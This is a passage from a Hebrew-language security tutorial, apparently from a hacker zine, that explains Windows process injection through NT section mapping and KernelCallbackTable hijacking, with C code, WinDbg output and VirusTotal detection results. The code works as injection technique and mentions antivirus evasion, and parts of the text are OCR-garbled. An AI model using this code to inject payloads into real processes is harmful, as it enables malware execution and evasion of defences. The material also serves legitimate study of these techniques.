

"\x2e\x2e\x5e\x3d\x00";

## SIZE T  $s = 4096$ ; LARGE INTEGER sectionS =  $\{ s \}$ ; HANDLE sh = NULL; // section handle PVOID lb = NULL; // local buffer PVOID rb = NULL; // remote buffer HANDLE th =  $NULL$ ; // thread handle DWORD pid; // process ID

 $pid = findMyProc(argv[1]);$ 

```
 OBJECT_ATTRIBUTES oa;
 CLIENT_ID cid;
 InitializeObjectAttributes(&oa, NULL, 0, NULL, NULL);
 cid.UniqueProcess = (PVOID) pid;
cid.UniqueThread = 0;
```

```
 // loading ntdll.dll
HANDLE ntdll = GetModuleHandleA("ntdll");
```

```
 pNtOpenProcess myNtOpenProcess = (pNtOpenProcess)GetProcAddress(ntdll, "NtOpenProcess
");
  pNtCreateSection myNtCreateSection = (pNtCreateSection)(GetProcAddress(ntdll, "NtCrea
teSection"));
```
 pNtMapViewOfSection myNtMapViewOfSection = (pNtMapViewOfSection)(GetProcAddress(ntdll , "NtMapViewOfSection"));

```
 pRtlCreateUserThread myRtlCreateUserThread = (pRtlCreateUserThread)(GetProcAddress(nt
dll, "RtlCreateUserThread"));
```

```
 pZwUnmapViewOfSection myZwUnmapViewOfSection = (pZwUnmapViewOfSection)(GetProcAddress
(ntdll, "ZwUnmapViewOfSection"));
```
// create a memory section

```
 myNtCreateSection(&sh, SECTION_MAP_READ | SECTION_MAP_WRITE | SECTION_MAP_EXECUTE, NU
LL, (PLARGE_INTEGER)&sectionS, PAGE_EXECUTE_READWRITE, SEC_COMMIT, NULL);
```

```
 // bind the object in the memory of our process for reading and writing
   myNtMapViewOfSection(sh, GetCurrentProcess(), &lb, NULL, NULL, NULL, &s, 2, NULL, PAG
E READWRITE);
```

```
 // open remote proces via NT API
 HANDLE ph = NULL;
 myNtOpenProcess(&ph, PROCESS_ALL_ACCESS, &oa, &cid);
```

```
 if (!ph) {
  printf("failed to open process :(\overline{\wedge}n");
   return -2;
```
// bind the object in the memory of the target process for reading and executing



הקוד שסופק הוא תוכנית ++C המדגימה הזרקת shellcode לתהליך מרוחק וביצועו. הוא כולל ספריות נחוצות וקבצי כותרות הקשורים ל-API Windows וטיפול בתהליך. מוגדרים מצביעי פונקציות שונים התואמים לפונקציות בספריית ntdll.

הקוד מגדיר payload ומשתנים לטיפול בקטע הזיכרון, מאגרים מקומיים ומרוחקים, Handles Thread ומזהה תהליך באמצעות findMyProc שהשתמשנו בה קודם במאמר זה.

הוא יוצר קטע זיכרון, ממפה אותו לתהליכים המקומיים והמרוחקים, פותח את תהליך היעד, מעתיק את ה-shellcode למאגר המקומי, יוצר Thread חדש בתהליך המרוחק, ממתין לסיום ה-Thread, מנקה מיפויי זיכרון, וסוגר Handles. נראה את הקוד בפעולה:





#### אפשר גם לבדוק שהכיתוב נמצא ב-Strings של התהליך )עם Hacker Process):



נבדוק גם כמה מנועי סריקה ב-VirusTotal מצאו את ה"וירוס" שלנו חשוד. VirusTotal הוא אתר שמכיל מנועי סריקה מגוונים לזיהוי וניטור של וירוסים. מי שרוצה לקרוא עליו בהרחבה מוזמן לקרוא את המאמר הבא:

<https://www.digitalwhisper.co.il/files/Zines/0x96/DW150-4-WinAPI-Hashing.pdf>

וגם כאן:

## <https://en.wikipedia.org/wiki/VirusTotal>

### להלן הבדיקה [והקישור אליה:](https://www.virustotal.com/gui/file/f14888dd9e161da1f908ef6f02436f10e800ae926ba5c6a16f236f0e29c2b692?nocache=1)



נראה שלא כל כך הצלחנו להתחמק מתוכנות אנטי-וירוס שכן 28 מנועים זיהו את התוכנה שלנו כחשודה. לא נורא! זאת לא הייתה מטרתנו, נעבור לשיטה הבאה: KernelCallBackTable.



## **KernelCallBackTable**

לפני שנגיע לטבלה הנ"ל, בואו נעבור קודם על מה זה PEB.

## **אז מה זה PEB ?**

Block Environment Process( PEB )הוא מבנה נתונים במערכת ההפעלה Windows המכיל מידע על תהליך ספציפי. הוא משמש בעיקר את תת-המערכת של Windows ורכיבים שונים של מערכת ההפעלה לניהול ואינטראקציה עם התהליך.

ה-PEB מאחסן מגוון רחב של מידע הקשור לתהליך, כולל משתני הסביבה של התהליך, ארגומנטים של שורת הפקודה, מידע על Heap התהליך, רשימת מודולים טעונים, מידע על Threads ועוד. הוא משמש כמבנה נתונים מרכזי המספק גישה להיבטים שונים של סביבת זמן הריצה של התהליך.

ניתן לגשת ל-PEB ולשנות אותו הן באמצעות קוד מצב משתמש והן באמצעות קוד Kernel, מה שמאפשר לרכיבים שונים לאחזר ולעדכן מידע הקשור לתהליך. הוא ממלא תפקיד מכריע באתחול תהליכים, ניהול משאבים ותקשורת בין תהליכים בתוך מערכת ההפעלה Windows.

## **אז מה קשור הטבלה הזאת?**

ה-KernelCallBackTable היא טבלה ב-Kernel Windows המכילה מצביעי פונקציות לפונקציות שונות שמכונות Functions CallBack. פונקציות אלו משמשות את מערכת ההפעלה ואת מודולי המערכת כדי לטפל ולהגיב לסוגים שונים של הודעות ואירועים. לדוגמה, כאשר חלון מקבל הודעת COPYDATA\_WM - שמתייחסת להודעת Windows המשמשת לשליחת נתונים בין יישומים שונים הפועלים באותה מערכת, הפונקציה המתאימה ב-KernelCallBackTable, fnCOPYDATA \_,מבוצעת. הטבלה היא חלק ממבנה (PEB (Block Environment Process וניתן לגשת אליה על ידי קריאת השדה KernelCallbackTable מה- PEB. הטבלה מאותחלת עם מערך של מצביעי פונקציות התואמים לפונקציות CallBack שונות. פונקציות אלו נקראות על ידי ה-Kernel כאשר אירועים או הודעות ספציפיות מתרחשות במערכת.

KernelCallBackTable הוא מנגנון חשוב לתקשורת ותיאום בין תהליכים במערכת ההפעלה Windows.

בואו נמצא קודם את ה-offset של הטבלה הנ"ל בתוך ה-PEB. בשביל זה נשתמש ב-WinDbg. WinDbg, קיצור של Debugger Windows, הוא כלי רב עוצמה ל-Debugging המסופק על ידי מיקרוסופט. הוא משמש לפתרון בעיות וניתוח בעיות תוכנה מורכבות גם ביישומים ב-Land User וגם ביישומים ב-Kernel. WinDbg מאפשרת למפתחים ולמשתמשים מתקדמים לזהות ולתקן באגים, דליפות זיכרון, קריסות ובעיות אחרות שעשויות להשפיע על הביצועים והיציבות של מערכת Windows.



נעלה Execatuble כלשהו ונבדוק את ה-offset של הטבלה בתוך ה-PEB בצורה הבאה: PEB\_dt> lkd.



כלומר, מצאנו את הטבלה ב-offset של 058x.0 KernelCallbackTable מאותחל למערך של פונקציות:

```
lkd> dqs 0x00007ffa`29123070 L60
00007ffa`29123070 00007ffa`290c2bd0 user32!_fnCOPYDATA
00007ffa`29123078 00007ffa`2911ae70 user32!_fnCOPYGLOBALDATA
00007ffa`29123080 00007ffa`290c0420 user32!_fnDWORD
00007ffa`29123088 00007ffa`290c5680 user32!_fnNCDESTROY
00007ffa`29123090 00007ffa`290c96a0 user32!_fnDWORDOPTINLPMSG
00007ffa`29123098 00007ffa`2911b4a0 user32!_fnINOUTDRAG
```
[כמו שאמרנו מקודם,](file:///C:/Afik/DigitalWhisper/Articles/Issue%20152/Injections/DW152-WinCodeInjection_v0.1.docx%23WM_COPYDATA) פונקציות כגון fnCOPYDATA נקראות בתגובה להודעת חלון COPYDATA\_WM. פונקציה זו תוחלף כדי להדגים את ההזרקה. כעת, נגדיר מחדש את הטבלה:



לאחר מכן, יש למצוא חלון עבור exe.mspaint, להשיג את מזהה התהליך ולפתוח אותו:

```
// find a window for mspaint.exe
HWND hw = FindWindow(NULL, (LPCSTR) "Untitled - Paint");
if (hw == NULL) {
 printf("failed to find window :(\n");
   return -2;
}
GetWindowThreadProcessId(hw, &pid);
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
```


לאחר מכן, יש לקרוא את ה-PEB ואת כתובת הטבלה הקיימת:



ובשלב זה נכתוב את ה-payload שלנו לתהליך המרוחק ע"י VirtualAllocEx ו-WriteProcessMemory:

LPVOID rb = VirtualAllocEx(ph, NULL, sizeof(my\_payload), MEM\_RESERVE | MEM\_COMMIT, PAGE \_EXECUTE\_READWRITE); WriteProcessMemory(ph, rb, my payload, sizeof(my payload), NULL);

יש לזכור, אנו משתמשים ב-VirtualAllocEx המאפשר לנו להקצות מאגר זיכרון לתהליך מרחוק. לאחר מכן, WriteProcessMemory מאפשר לך להעתיק נתונים בין תהליכים, אז נעתיק את ה-payload שלנו .mspaint.exe לתהליך

נכתוב את הטבלה החדשה לתהליך המרוחק:

```
LPVOID tb = VirtualAllocEx(ph, NULL, sizeof(kct), MEM_RESERVE | MEM_COMMIT, PAGE_READWR
ITE);
kct.__fnCOPYDATA = (ULONG_PTR)rb;
WriteProcessMemory(ph, tb, &kct, sizeof(kct), NULL);
```
נעדכן את ה-PEB:

WriteProcessMemory(ph, (PBYTE)pbi.PebBaseAddress + offsetof(PEB, KernelCallbackTable), &tb, sizeof(ULONG\_PTR), NULL);

נשלח הודעת COPYDAT\_WM על מנת שה-payload שלנו ירוץ:

```
cds.dwData = 1;cds.cbData = lstrlen((LPCSTR)msg) * 2;
cds.lpData = msg;
SendMessage(hw, WM COPYDATA, (WPARAM)hw, (LPARAM)&cds);
```
לבסוף, נחזיר את ה-KernelCallBackTable המקורית:

```
WriteProcessMemory(ph, (PBYTE)pbi.PebBaseAddress + offsetof(PEB, KernelCallbackTable),
&peb.KernelCallbackTable, sizeof(ULONG_PTR), NULL);
SendMessage(hw, WM_COPYDATA, (WPARAM)hw, (LPARAM)&cds);
```
גם פה, נשתמש ב-ShellCode של כיתוב רנדומלי.



הקוד המלא:

#include <./ntddk.h>





